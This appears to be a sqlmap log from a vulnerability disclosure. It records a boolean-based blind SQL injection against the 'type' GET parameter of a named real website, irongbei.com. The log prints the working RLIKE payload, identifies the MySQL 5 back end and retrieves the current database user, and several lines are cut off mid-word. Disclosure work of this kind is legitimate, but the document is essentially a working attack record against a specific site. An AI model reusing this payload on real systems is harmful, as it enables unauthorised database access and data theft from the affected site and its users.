 ---
Parameter: type (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY c
    Payload: condition=close&cycle=0&income=0&payment=0&status=0&type=0 RLIKE (SEL
E WHEN (7011=7011) THEN 0 ELSE 0x28 END))
    Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 END)
---
[06:13:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[06:13:36] [INFO] fetching current user
[06:13:36] [DEBUG] resuming configuration option 'string' (3~6个月)
[06:13:36] [INFO] resumed: irbirongbei@%
[06:13:36] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'irbirongbei@%'
[06:13:36] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times, 501 (Not Implemented) - 1 times
[06:13:36] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some k
rotection is involved (e.g. WAF)
[06:13:36] [INFO] fetched data logged to text files under 'C:\Users\Administrator\
output\www.irongbei.com'
www.wooyun.org